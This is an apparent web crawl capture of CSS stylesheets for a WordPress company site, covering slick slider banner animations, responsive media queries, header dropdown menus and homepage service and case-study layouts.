.slick-animation .transitionDelay14{-webkit-transition-delay:1.4s;transition-delay:1.4s}
.slick-animation .transitionDuration2{-webkit-transition-duration:.2s;transition-duration:.2s}
.slick-animation .transitionDuration4{-webkit-transition-duration:.4s;transition-duration:.4s}
.slick-animation .transitionDuration6{-webkit-transition-duration:.6s;transition-duration:.6s}
.slick-animation .transitionDuration8{-webkit-transition-duration:.8s;transition-duration:.8s}
.slick-animation .transitionDuration10{-webkit-transition-duration:1s;transition-duration:1s}
.slick-animation .transitionDuration12{-webkit-transition-duration:1.2s;transition-duration:1.2s}
.slick-animation .transitionDuration14{-webkit-transition-duration:1.4s;transition-duration:1.4s}
.slick-animation .transitionDuration16{-webkit-transition-duration:1.6s;transition-duration:1.6s}
.slick-animation .transitionDuration18{-webkit-transition-duration:1.8s;transition-duration:1.8s}
.slick-animation .transitionDuration20{-webkit-transition-duration:2s;transition-duration:2s}
.slick-animation .transitionDuration22{-webkit-transition-duration:2.2s;transition-duration:2.2s}
.slick-animation .transitionDuration24{-webkit-transition-duration:2.4s;transition-duration:2.4s}
.slick-animation .transitionDuration26{-webkit-transition-duration:2.6s;transition-duration:2.6s}
.slick-animation .fromTop{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
.slick-animation .fromBottom{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}
.slick-animation .fromLeft{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.slick-animation .fromRight{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.slick-animation .slick-center .animation{opacity:1}
.slick-animation .slick-center .fromTop{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}
.slick-animation .slick-center .fromBottom{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}
.slick-animation .slick-center .fromLeft{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}
.slick-animation .slick-center .fromRight{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}
.slick-inner-dot .slick-dots{bottom:50px}
.slick-inner-dot .slick-dots li button:before{background:url(../image/bn1.png) no-repeat 50%}
.slick-inner-dot .slick-dots li:hover button:before{background:url(../image/bn1.png) no-repeat 50%}
.slick-inner-dot .slick-dots li.slick-active button:before{background:url(../image/bn1.png) no-repeat 50%}

.banner{ overflow: hidden; z-index: 1; width: 100%;}
.pc_index .banner{ position:fixed;}
.banner .banner_content{ position: relative;}
.banner .slider .item{ display:inline-block; position: relative;}
.banner .slick-dots li button:before{ display:none;}
.banner .slick-dots li.slick-active button{ background:#fff;}
.banner .slick-dots li{ width:41px; height:2px; margin: 0px 8px;}
.banner .slick-dots li button{ width:100%; background:rgba(255,255,255,.4); padding:0px; height:100%;}
.banner .slick-dots{ bottom:4%;}
.banner .content_list_img img{ width: 100%; object-fit: cover;}
.slick-animation .slick-center .bannertop{ opacity: 0; transition: all 0.5s ease; -webkit-transform: all 0.5s ease; position: relative;}
.slick-animation .slick-center .top1.on{ bottom: 0; transition-delay: 0.1s; opacity: 1;}
.slick-animation .slick-center .top2.on{ bottom: 0; transition-delay: 0.2s; opacity: 1;}
.slick-animation .slick-center .top3.on{ bottom: 0; transition-delay: 0.3s; opacity: 1;}
.slick-animation .slick-center .top1{ bottom: -50px; transition: all 0.5s ease; -webkit-transform: all 0.5s ease;}
.slick-animation .slick-center .top2{ bottom: -85px; transition: all 0.5s ease; -webkit-transform: all 0.5s ease;}
.slick-animation .slick-center .top3{ bottom: -120px; transition: all 0.5s ease; -webkit-transform: all 0.5s ease;}

.banner .slider .banner_mdx2{ background:#035fa3; position:relative; display:flex; align-items:center; justify-content:center;}
.banner .slider .banner_mdx2 .banner_mdx2_content{ display:none; align-items:center; justify-content:space-between; width:1705px; margin:0 auto;}
.banner .slider .banner_mdx2.slick-active .banner_mdx2_content{ display:flex;}
.banner .slider .banner_mdx2 .banner_mdx2_left{ width:41%;}
.banner .slider .banner_mdx2 .banner_mdx2_left img{ max-width:100%;}
.banner .slider .banner_mdx2 .banner_mdx2_left .mdx2_left_dd{ margin-bottom:40px;}
.banner .slider .banner_mdx2 .banner_mdx2_right{ width:58%; text-align:right;}
.banner .slider .banner_mdx2 .banner_mdx2_right img{ max-width:100%; border:6px solid #000000; border-radius:10px;}
.banner .slider .banner_mdx2 .banner_mdx2_logo{ position:absolute; bottom:13%; width:100%; text-align:center;}

.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top1{ font-size:50px; color:#fff; font-weight:bolder; text-transform:uppercase;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top2{ font-size:56px; color:#fff; font-weight:bolder;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top3{ font-size:30px; color:#fff;}

.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption{ transform: none; left:0; top:0px; display:flex; align-items:center; justify-content:center; flex-direction:column; height:100%; padding:0px; right:0; margin:0 auto;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .transitionDelay2{ margin-bottom: 45px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .transitionDelay4{ margin-bottom: 15px;}


@media screen and (max-width:1705px){
.banner .slider .banner_mdx2 .banner_mdx2_content{ width:1500px;}
}

@media screen and (max-width:1530px){
.banner .slider .banner_mdx2 .banner_mdx2_content{ width:1200px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption img{ max-width:40%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_pbl .slick-hero-slider-caption img{ max-width:40%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_jq .slick-hero-slider-caption img{ max-width:40%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_mdx .slick-hero-slider-caption .transitionDelay4{ padding:33px 0px; margin: 0px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_mdx .slick-hero-slider-caption img{ max-width:30%; max-height:60px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption .bg2 img{ max-height:inherit; max-width: 100%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption img{ max-width: 57%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top1{ font-size:30px; color:#fff; font-weight:bolder; text-transform:uppercase; margin-bottom:10px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top2{ font-size:36px; color:#fff; font-weight:bolder; margin-bottom:0px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top3{ font-size:20px; color:#fff;}
.bg2{width:300px}
}

@media only screen and (max-width:1200px){
.banner .banner_txt{ display: none;}
.banner{ position: relative;}
.banner .slick-dots{ bottom: 4%; width: 100%; left: 0;}
.banner .slick-dots li{ width: 15px; height: 1px; margin: 0px 4px;}
.banner .slick-dots li.slick-active{ border:0px;}
.banner .slick-dots li.slick-active button:before{ opacity:1;}
.banner .slick-dots li button{ width:100%; height:auto; height: 1px; padding:0px;}
.banner .slick-dots li button:before{ position: relative; left: 0px; top: 0px; font-size:24px; width:100%; height:auto; line-height:2px; opacity:.5;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_jq .slick-hero-slider-caption .transitionDelay2{ margin-bottom:15px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_mdx .slick-hero-slider-caption .transitionDelay4{ padding:12px 0px;}
.banner_height{ display: none;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .transitionDelay2{ margin-bottom: 5px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .transitionDelay4{ margin-bottom: 0px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption img{ max-width: 60%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption div{ margin: 0px;}
.banner,.slick-item,.banner_height,.slick-hero-slider .image-bg{ height: 400px !important;}	
.bg2{width:180px}
.pc_index .banner{ position:relative;}
.pc_index .pc_header{ z-index:50; height:auto; padding:0px 4%; position:absolute;}
.pc_header .pc_header_content{}
.pc_header2 .pc_header_content .header_content_right .top_right_icon,.pc_header2 .pc_header_content .header_content_right .top_right_phone{ display:none;}
.banner .slider .banner_mdx2 .banner_mdx2_content{ width:94%;}
.banner .slider .banner_mdx2 .banner_mdx2_left{ width:32%;}
.banner .slider .banner_mdx2 .banner_mdx2_left .mdx2_left_dd{ margin-bottom:15px;}
}
@media screen and (max-width:1065px){
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption div{font-size:20px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption div img{max-width:160px;}
}
@media only screen and (max-width:991px){
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption dd img{max-width:70%;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-dots{bottom:20px}
.bg2{width:150px;height:auto}
.slick-slider-center-mode .slick-item.slick-center .year dd{width:60%;left:50%}
.slick-slider-center-mode .slick-item.slick-center .Network_bg{animation:animate-cloud 62s}
.alt-dot-position.slick-hero-slider.slick-inner-dot .Network dd{font-size:24px}
}
@media screen and (max-width:950px){
.pc_index .banner{ margin-top:51px;}
}
@media screen and (max-width:600px){
.alt-dot-position.slick-hero-slider.slick-inner-dot .Network div{line-height:24px}
.banner,.slick-item,.banner_height,.slick-hero-slider .image-bg{ height: 230px !important;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top1{ font-size:16px; color:#fff; font-weight:bolder; text-transform:uppercase; margin-bottom:10px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top2{ font-size:14px; color:#fff; font-weight:bolder; margin-bottom:0px;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .banner_index .slick-hero-slider-caption .top3{ font-size:12px; color:#fff;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .Network dd{font-size:16px}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption div{font-size:14px;}
}


--- FILE ---
content_type: text/css
request_url: http://www.chempv.com/wp-content/themes/wuch/static/css/global.css
body_size: 19823
content:
@font-face{font-family:'MyNewFont';src:url('../font/BEBAS.ttf')}
@font-face{font-family:'GOTHICB';src:url('../font/GOTHICB.TTF')}
@font-face{font-family:'FGOTHIC';src:url('../font/GOTHIC.TTF')}
@font-face{font-family:'Montserrat_l';src:url('../font/Montserrat-Light-6.otf')}
body{margin:0px;padding:0px;border:0px;font-family:"思源黑体","Montserrat_l";color:#555555;font-size:14px;width:100%;background:#000}
body.on{overflow:hidden}
a{margin:0px;padding:0px;border:0px;text-decoration:none;color:#555555;font-size:13px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
a:hover{text-decoration:none;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
*{padding:0px;margin:0px;border:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none}
.clear:after{content:"";display:block;height:0;clear:both;visibility:hidden}
.clear{zoom:1}
img{vertical-align:middle}
input:focus{outline:none}
textarea:focus{outline:none}
button:focus{outline:none}
select:focus{outline:none}
img{vertical-align:middle}
div,p,table,td,ul,li,span,a,ol,input,label{padding:0px;margin:0px;border:0px}
input::-ms-input-placeholder{color:#999999;font-size:14px}
input::-webkit-input-placeholder{color:#999999;font-size:14px}
input::-moz-placeholder{color:#999999;font-size:14px}
input::-moz-placeholder{color:#999999;font-size:14px}
input::-moz-placeholder{color:#999999;font-size:14px}
textarea::-webkit-input-placeholder{color:#999999;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei"}
input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px white inset}
.fl{float:left}
.fr{float:right}
::-webkit-scrollbar-track{background-color:#f1f1f1}
::-webkit-scrollbar-thumb{background:#f69625}
::-webkit-scrollbar-button{background-color:#f1f1f1}
::-webkit-scrollbar-corner{background-color:#f1f1f1}
::-webkit-scrollbar{width:6px;height:0px}
#nb_icon_wrap{display:none !important}
.gray{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:gray;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.gray:hover{-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);-ms-filter:grayscale(0%);-o-filter:grayscale(0%);filter:grayscale(0%);filter:gray;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.tra{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:scale(1);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.tra:hover{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);filter:scale(1.15);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.opacity5{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}
.shadow1{-webkit-box-shadow:rgba(0,0,0,0.1) 0px 0px 5px;-moz-box-shadow:rgba(0,0,0,0.1) 0px 0px 5px;-ms-box-shadow:rgba(0,0,0,0.1) 0px 0px 5px;-o-box-shadow:rgba(0,0,0,0.1) 0px 0px 5px;box-shadow:rgba(0,0,0,0.1) 0px 0px 5px}
.shadow2{transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow2:hover{-webkit-box-shadow:rgba(0,0,0,0.1) 0px 0px 15px;-moz-box-shadow:rgba(0,0,0,0.1) 0px 0px 15px;-ms-box-shadow:rgba(0,0,0,0.1) 0px 0px 15px;-o-box-shadow:rgba(0,0,0,0.1) 0px 0px 15px;box-shadow:rgba(0,0,0,0.1) 0px 0px 15px;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow5{transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow7{transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow7:hover{-webkit-box-shadow:rgba(0,0,0,0.2) 0px 0px 10px;-moz-box-shadow:rgba(0,0,0,0.2) 0px 0px 10px;-ms-box-shadow:rgba(0,0,0,0.2) 0px 0px 10px;-o-box-shadow:rgba(0,0,0,0.2) 0px 0px 10px;box-shadow:rgba(0,0,0,0.2) 0px 0px 10px;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow1_1{-webkit-box-shadow:rgba(0,0,0,0.5) 0px 0px 5px;-moz-box-shadow:rgba(0,0,0,0.5) 0px 0px 5px;-ms-box-shadow:rgba(0,0,0,0.5) 0px 0px 5px;-o-box-shadow:rgba(0,0,0,0.5) 0px 0px 5px;box-shadow:rgba(0,0,0,0.5) 0px 0px 5px;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow5:hover{-webkit-box-shadow:rgba(0,0,0,0.05) 5px 10px 10px;-moz-box-shadow:rgba(0,0,0,0.05) 5px 10px 10px;-ms-box-shadow:rgba(0,0,0,0.05) 5px 10px 10px;-o-box-shadow:rgba(0,0,0,0.05) 5px 10px 10px;box-shadow:rgba(0,0,0,0.05) 5px 10px 10px;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.shadow8{-webkit-box-shadow:rgba(0,0,0,0.05) 5px 5px 5px;-moz-box-shadow:rgba(0,0,0,0.05) 5px 5px 5px;-ms-box-shadow:rgba(0,0,0,0.05) 5px 5px 5px;-o-box-shadow:rgba(0,0,0,0.05) 5px 5px 5px;box-shadow:rgba(0,0,0,0.05) 5px 5px 5px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.shadow6{-webkit-box-shadow:rgba(0,0,0,0.3) 5px 5px 60px;-moz-box-shadow:rgba(0,0,0,0.3) 5px 5px 60px;-ms-box-shadow:rgba(0,0,0,0.3) 5px 5px 60px;-o-box-shadow:rgba(0,0,0,0.3) 5px 5px 60px;box-shadow:rgba(0,0,0,0.3) 5px 5px 60px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.shadow10{-webkit-box-shadow:rgba(0,0,0,0.13) 0px 0px 10px;-moz-box-shadow:rgba(0,0,0,0.13) 0px 0px 10px;-ms-box-shadow:rgba(0,0,0,0.13) 0px 0px 10px;-o-box-shadow:rgba(0,0,0,0.13) 0px 0px 10px;box-shadow:rgba(0,0,0,0.13) 0px 0px 10px}
.center{-webkit-align-items:center;display:-webkit-flex;-webkit-justify-content:star}
.vertical{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-pack:center;-ms-flex-align:center;-moz-box-pack:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}
.flip{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.flip:hover{-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);transition:all 0.3s ease;-webkit-transform:all 0.3s ease;cursor:pointer}
.pc_header{position:absolute;top:0;left:0;width:100%;border-bottom:1px solid rgba(255,255,255,0.25);height:88px;z-index:50;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header:hover{background:rgba(0,0,0,.2);transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content{max-width:1500px;margin:0 auto}
.pc_header .pc_header_content .header_content_logo{display:inline-block;line-height:88px}
.pc_header .pc_header_content .header_content_right .menu ul li{margin-right:47px}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title{font-size:16px;color:#fff;display:inline-block;line-height:88px;position:relative;text-align:center;display:flex;align-items:center}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title b{display:inline-block;width:4px;height:4px;border-radius:100%;background:#fff;margin:0px 5px;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .menu_title b{background:#ec6d1f;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header .pc_header_content .header_content_right .menu ul li.on .menu_title b{background:#ec6d1f;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title i{margin-left:5px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .menu_title i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .DropDown .DropDown_close{color:#fff;font-size:28px;position:absolute;right:10px;top:10px;display:none}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown{position:absolute;width:100%;left:0px;background:rgba(0,0,0,.2);height:0px;overflow:hidden;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title i{}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown.on{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;filter:scale(1) !important;filter:transform;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s;cursor:pointer;opacity:1}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown.in{-webkit-transform:scale(0) !important;-moz-transform:scale(0) !important;-ms-transform:scale(0) !important;-o-transform:scale(0) !important;filter:scale(0) !important;filter:transform;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s;cursor:pointer;opacity:0}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown .DropDown_content{max-width:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:last-child{border:0px}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a{display:inline-block;color:#fff;font-size:14px;text-align:center;padding:27px 0px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease;margin-right:100px;position:relative}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:after{content:"";display:inline-block;width:1px;height:73px;background:rgba(255,255,255,.2);right:-50px;position:absolute;top:25px}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:last-child{margin-right:0px}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:last-child:after{display:none}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a.on dt{color:#ff7019}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a.on dd span img:nth-child(1){opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a.on dd span img:last-child{opacity:1;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a dd{font-size:35px;margin-bottom:15px;width:40px;height:40px;position:relative;margin:0 auto;margin-bottom:10px}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a dd span{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a dd span img{transition:all 0.5s ease;-webkit-transform:all 0.5s ease;position:absolute}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a dd span img:last-child{opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:hover dd span img:nth-child(1){opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:hover dd span img:last-child{opacity:1;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:hover dt{color:#ff7019;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a dt{font-size:16px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:hover dd{color:#ff7019;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title:before{content:"";position:absolute;bottom:0;left:0;width:100%;display:inline-block;height:1px;background:#ff7019;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li.on .menu_title:before{opacity:1;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .menu_title:before{opacity:1;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .menu_title{color:#ff7019}
.pc_header .pc_header_content .header_content_right .menu ul li.on .menu_title{color:#ff7019}
.pc_header .pc_header_content .header_content_right .menu ul li:hover .DropDown{height:125px;opacity:1;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .menu ul li:nth-child(3):hover .DropDown{max-height:400px;opacity:1;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.pc_header .pc_header_content .header_content_right .header_content_phone{font-size:24px;color:#fff;line-height:88px}
.pc_header .pc_header_content .header_content_right .header_content_phone span{display:inline-block;width:34px;height:34px;border-radius:100%;background:#5e5e5c;line-height:34px;text-align:center;margin-right:11px;position:relative;top:-3px;color:#fff}

.details_banner{height:520px;position:relative}
.details_banner .details_txt{position:absolute;left:0;top:0px;height:100%;display:flex;align-items:center;justify-content:center;width:100%;flex-direction:column}
.details_banner .details_txt p{font-size:43px;color:#fff;text-align:center;letter-spacing:20px}
.IndexService{background:#f6f6f6}
.IndexService .IndexService_content{max-width:1500px;margin:0 auto;padding:75px 0px}
.IndexService .IndexService_content .IndexService_content_title{text-align:center;padding-bottom:55px}
.IndexService .IndexService_content .IndexService_content_title dd{font-size:30px;color:#333333;text-transform:uppercase}
.IndexService .IndexService_content .IndexService_content_title dt{font-size:16px;color:#999999;margin-top:12px;line-height:28px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list{width:25%;background:url(../image/bn2.png) no-repeat 100% 50%;padding:0px 50px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list:last-child{background:none}
.IndexService .IndexService_content .IndexService_content_body .owl-item:first-child .content_body_list{padding-left:0px}
.IndexService .IndexService_content .IndexService_content_body .owl-item:last-child .content_body_list{padding-right:0px;background:none}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_title{font-size:20px;color:#333333;text-align:center;margin-bottom:15px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_content{font-size:13px;color:#666666;text-align:center;line-height:26px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification{padding-top:50px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list{display:inline-block;width:50%;text-align:center;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:20px 0px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:hover dd{color:#ff7019;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:hover dt{color:#ff7019;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:nth-child(2n){border-right:0px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:nth-child(1){padding-top:10px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:nth-child(2){padding-top:10px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:nth-child(3){border-bottom:0px;padding-bottom:10px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:nth-child(4){border-bottom:0px;padding-bottom:10px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list dd{color:#222222;font-size:28px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list dt{color:#333;font-size:14px;margin-top:10px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase{background:#fff}
.IndexCase .IndexCase_content .IndexCase_content_list{display:inline-block;width:32%;margin-right:2%;margin-bottom:2%;border-bottom:1px solid #e5e5e5;padding-bottom:25px;position:relative}
.IndexCase .IndexCase_content .IndexCase_content_list:before{content:"";position:absolute;display:inline-block;width:0%;left:0;background:#ff7019;bottom:-1px;height:1px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list:nth-child(3n){margin-right:0px}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_title .list_title_icon{color:#ff7019}
.IndexCase .IndexCase_content .IndexCase_content_list:hover:before{;width:100%;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexCase .IndexCase_content .IndexCase_content_list:hover .content_list_img .tra{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);filter:scale(1.15);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img{overflow:hidden;position:relative;background:#000}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img a{display:inline-block;width:100%}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img img{width:100%;height:330px;object-fit:cover}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title{margin-top:25px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left{width:88%}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd{color:#333333;font-size:20px;line-height:28px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd a{color:#333333;font-size:20px;line-height:28px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd span{font-size:16px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_title .list_title_left dd i{font-style:inherit;padding:0px 15px}
